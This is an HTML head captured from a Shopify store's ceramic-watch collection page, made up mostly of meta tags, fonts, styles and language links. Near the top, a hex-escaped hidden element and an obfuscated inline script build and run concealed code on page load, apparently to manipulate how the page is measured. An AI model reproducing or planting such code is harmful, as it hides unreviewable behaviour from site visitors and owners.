

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tsarbomba.com/en-at/collections/ceramic-watch
body_size: 67133
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Discover Stylish Ceramic Watches for Timeless Sophistication &ndash; Tsarbomba</title><link rel="canonical" href="https://tsarbomba.com/en-at/collections/ceramic-watch"><link rel="icon" href="//tsarbomba.com/cdn/shop/files/logo_180_078de5d8-4d3c-4a00-b592-028bf29ef8b5.png?crop=center&height=180&v=1763983067&width=180" type="image/png">
  <link rel="apple-touch-icon" href="//tsarbomba.com/cdn/shop/files/logo_180_078de5d8-4d3c-4a00-b592-028bf29ef8b5.png?crop=center&height=180&v=1763983067&width=180"><meta name="description" content="Elevate your style with our exquisite ceramic watches. Precision meets elegance in every tick. Explore our collection for timeless sophistication."><style>
    #main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}
  @media (min-width: 769px) {
    #main_element{ display:none;}
  }
</style>

<div id="main_element" aria-hidden="true">
  &#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;
</div>
<script>
  (function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d._K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()
</script>

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script">
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>
<style>
  .async-hide { opacity: 0 !important}
</style>
<script>
  (function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});
</script>

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script">
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<meta property="og:site_name" content="Tsarbomba">
<meta property="og:url" content="https://tsarbomba.com/en-at/collections/ceramic-watch">
<meta property="og:title" content="Discover Stylish Ceramic Watches for Timeless Sophistication">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Elevate your style with our exquisite ceramic watches. Precision meets elegance in every tick. Explore our collection for timeless sophistication."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Discover Stylish Ceramic Watches for Timeless Sophistication">
<meta name="twitter:description" content="Elevate your style with our exquisite ceramic watches. Precision meets elegance in every tick. Explore our collection for timeless sophistication.">
<link rel="preload" href="//tsarbomba.com/cdn/shop/t/156/assets/main.css?v=124264848780541394391762250841" as="style">
    <link rel="preload" href="//tsarbomba.com/cdn/shop/t/156/assets/swiper-bundle.min.css?v=39633872178562917471740409588" as="style"><style data-shopify>
@font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n5.8a0f1984c77eb7186ceb87c4da2173ff65eb012e.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n5.9ad2e755a89e15b3d6c53259daad5fc9609888e6.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 255 147 0;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 0 0 0;
          /* --swatch-border-color-active: 128 128 128; */
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 29 29 29 / 1.0;
        --color-scheme-1-grad: linear-gradient(180deg, rgba(29, 29, 29, 1) 100%, rgba(244, 244, 244, 1) 100%, rgba(42, 43, 42, 1) 100%);
        --color-scheme-1-heading: 255 255 255;
        --color-scheme-1-text: 255 255 255;
        --color-scheme-1-btn-bg: 229 129 61;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 235 157 104;--color-scheme-2-bg: 42 43 42 / 1.0;
        --color-scheme-2-grad: linear-gradient(225deg, rgba(51, 59, 67, 0.88) 8%, rgba(41, 47, 54, 1) 56%, rgba(20, 20, 20, 1) 92%);
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 229 129 61;
        --color-scheme-2-btn-text: 255 255 255;
        --color-scheme-2-btn-bg-hover: 235 157 104;--color-scheme-3-bg: 255 88 13 / 1.0;
        --color-scheme-3-grad: linear-gradient(46deg, rgba(234, 73, 0, 1) 8%, rgba(234, 73, 0, 1) 32%, rgba(255, 88, 13, 0.88) 92%);
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 42 43 42;
        --color-scheme-3-btn-text: 255 255 255;
        --color-scheme-3-btn-bg-hover: 82 83 82;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 0 0 0 / 1.0;
        --panel-heading-color: 255 255 255;
        --panel-text-color: 255 255 255;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: "DM Sans", sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 700;
        --heading-scale-start: 4;

        --navigation-font-family: "DM Sans", sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 500;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: "DM Sans", sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 32;
        --heading-gap: calc(8 * var(--space-unit));--heading-gap: calc(6 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 0 0 0;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 255 255 255;
        --btn-border-width: 2px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 4px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 2px;
        --input-border-radius: 2px;
        --textarea-border-radius: 2px;
        --input-border-radius: 4px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 16px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 16px;
        --overlay-border-radius: 0px;

        --custom-label-bg-color: 13 44 84;
        --custom-label-text-color: 255 255 255;--preorder-label-bg-color: 0 166 237;
        --preorder-label-text-color: 255 255 255;

        --collection-label-color: 0 126 18;

        --page-width: 4096px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #F9F9F9;
        --coll-card-border-color: #f2f2f2;

        --card-highlight-bg-color: #F9F9F9;
        --card-highlight-text-color: 85 85 85;
        --card-highlight-border-color: #E1E1E1;
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }
 @media (max-width:767px){
   #mczrloading img{width:150px;}
 }
 .wa-chat-box .wa-chat-box-poweredby{
  display:none;
 }</style>

    <link href="//tsarbomba.com/cdn/shop/t/156/assets/custom.css?v=14157213059357135631742978871" rel="stylesheet" type="text/css" media="all" />
    <link href="//tsarbomba.com/cdn/shop/t/156/assets/custom.scss.css?v=167173256573782289801742978847" rel="stylesheet" type="text/css" media="all" />
    
    <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/main.css?v=124264848780541394391762250841">
    <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/swiper-bundle.min.css?v=39633872178562917471740409588">
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/jq.js?v=68431538849043699871740409588"></script>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/swiper-bundle.min.js?v=87330480114418983271740409588"></script>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/main.min.js?v=121407144624176725671762252195" defer="defer"></script><link
        rel="preload"
        href="//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/swatches.css?v=159259579363505203601740409588" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/swatches.css?v=159259579363505203601740409588"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zM4iD6xJH0LgUHhqZ59S0ZV3E6W5PcCXK2DmSrhohxA">
<meta name="google-site-verification" content="89u13LRJfE2kPL42tWL9gxN28pxCF7qp4zBdVdRZLu8">
<meta name="google-site-verification" content="qXdCkSXVrON_uV4r-Vpz40zOnk9yglTt-gUPKA6qtn8">
<meta name="facebook-domain-verification" content="ec8bjyk5gs7c49fovjscslk4n6a7c0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54081454255/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="380bb19f428d31ccb2e74d9740011077">
<meta id="in-context-paypal-metadata" data-shop-id="54081454255" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-at/collections/ceramic-watch.atom" />
<link rel="alternate" hreflang="x-default" href="https://tsarbomba.com/collections/ceramic-watch">
<link rel="alternate" hreflang="en" href="https://tsarbomba.com/collections/ceramic-watch">
<link rel="alternate" hreflang="de" href="https://tsarbomba.com/de/collections/keramik-uhr">
<link rel="alternate" hreflang="fr" href="https://tsarbomba.com/fr/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu" href="https://tsarbomba.com/hu/collections/keramia-ora">
<link rel="alternate" hreflang="it" href="https://tsarbomba.com/it/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms" href="https://tsarbomba.com/ms/collections/jam-seramik">
<link rel="alternate" hreflang="es" href="https://tsarbomba.com/es/collections/reloj-ceramico">
<link rel="alternate" hreflang="th" href="https://tsarbomba.com/th/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko" href="https://tsarbomba.com/ko/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru" href="https://tsarbomba.com/ru/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja" href="https://tsarbomba.com/ja/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="ar" href="https://tsarbomba.com/ar/collections/%D8%B3%D8%A7%D8%B9%D8%A9-%D8%AE%D8%B2%D9%81%D9%8A%D8%A9">
<link rel="alternate" hreflang="en-CA" href="https://tsarbomba.com/en-ca/collections/ceramic-watch">
<link rel="alternate" hreflang="de-CA" href="https://tsarbomba.com/de-ca/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-CA" href="https://tsarbomba.com/fr-ca/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-CA" href="https://tsarbomba.com/hu-ca/collections/keramia-ora">
<link rel="alternate" hreflang="it-CA" href="https://tsarbomba.com/it-ca/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-CA" href="https://tsarbomba.com/ms-ca/collections/jam-seramik">
<link rel="alternate" hreflang="es-CA" href="https://tsarbomba.com/es-ca/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-CA" href="https://tsarbomba.com/th-ca/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-CA" href="https://tsarbomba.com/ko-ca/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-CA" href="https://tsarbomba.com/ru-ca/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://tsarbomba.com/zh-ca/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-CA" href="https://tsarbomba.com/ja-ca/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="ar-CA" href="https://tsarbomba.com/ar-ca/collections/%D8%B3%D8%A7%D8%B9%D8%A9-%D8%AE%D8%B2%D9%81%D9%8A%D8%A9">
<link rel="alternate" hreflang="en-FR" href="https://tsarbomba.com/en-fr/collections/ceramic-watch">
<link rel="alternate" hreflang="fr-FR" href="https://tsarbomba.com/fr-fr/collections/montre-en-ceramique">
<link rel="alternate" hreflang="de-FR" href="https://tsarbomba.com/de-fr/collections/keramik-uhr">
<link rel="alternate" hreflang="hu-FR" href="https://tsarbomba.com/hu-fr/collections/keramia-ora">
<link rel="alternate" hreflang="it-FR" href="https://tsarbomba.com/it-fr/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-FR" href="https://tsarbomba.com/ms-fr/collections/jam-seramik">
<link rel="alternate" hreflang="es-FR" href="https://tsarbomba.com/es-fr/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-FR" href="https://tsarbomba.com/th-fr/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-FR" href="https://tsarbomba.com/ko-fr/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-FR" href="https://tsarbomba.com/ru-fr/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://tsarbomba.com/zh-fr/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-FR" href="https://tsarbomba.com/ja-fr/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-SG" href="https://tsarbomba.com/en-sg/collections/ceramic-watch">
<link rel="alternate" hreflang="de-SG" href="https://tsarbomba.com/de-sg/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-SG" href="https://tsarbomba.com/fr-sg/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-SG" href="https://tsarbomba.com/hu-sg/collections/keramia-ora">
<link rel="alternate" hreflang="it-SG" href="https://tsarbomba.com/it-sg/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-SG" href="https://tsarbomba.com/ms-sg/collections/jam-seramik">
<link rel="alternate" hreflang="es-SG" href="https://tsarbomba.com/es-sg/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-SG" href="https://tsarbomba.com/th-sg/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-SG" href="https://tsarbomba.com/ko-sg/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-SG" href="https://tsarbomba.com/ru-sg/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://tsarbomba.com/zh-sg/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-SG" href="https://tsarbomba.com/ja-sg/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-AE" href="https://tsarbomba.com/en-ae/collections/ceramic-watch">
<link rel="alternate" hreflang="de-AE" href="https://tsarbomba.com/de-ae/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-AE" href="https://tsarbomba.com/fr-ae/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-AE" href="https://tsarbomba.com/hu-ae/collections/keramia-ora">
<link rel="alternate" hreflang="it-AE" href="https://tsarbomba.com/it-ae/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-AE" href="https://tsarbomba.com/ms-ae/collections/jam-seramik">
<link rel="alternate" hreflang="es-AE" href="https://tsarbomba.com/es-ae/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-AE" href="https://tsarbomba.com/th-ae/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-AE" href="https://tsarbomba.com/ko-ae/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-AE" href="https://tsarbomba.com/ru-ae/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://tsarbomba.com/zh-ae/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-AE" href="https://tsarbomba.com/ja-ae/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="ar-AE" href="https://tsarbomba.com/ar-ae/collections/%D8%B3%D8%A7%D8%B9%D8%A9-%D8%AE%D8%B2%D9%81%D9%8A%D8%A9">
<link rel="alternate" hreflang="en-GB" href="https://tsarbomba.com/en-gb/collections/ceramic-watch">
<link rel="alternate" hreflang="de-GB" href="https://tsarbomba.com/de-gb/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-GB" href="https://tsarbomba.com/fr-gb/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-GB" href="https://tsarbomba.com/hu-gb/collections/keramia-ora">
<link rel="alternate" hreflang="it-GB" href="https://tsarbomba.com/it-gb/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-GB" href="https://tsarbomba.com/ms-gb/collections/jam-seramik">
<link rel="alternate" hreflang="es-GB" href="https://tsarbomba.com/es-gb/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-GB" href="https://tsarbomba.com/th-gb/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-GB" href="https://tsarbomba.com/ko-gb/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-GB" href="https://tsarbomba.com/ru-gb/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://tsarbomba.com/zh-gb/collections/%E9%99%B6%E7%93%B7-watch">
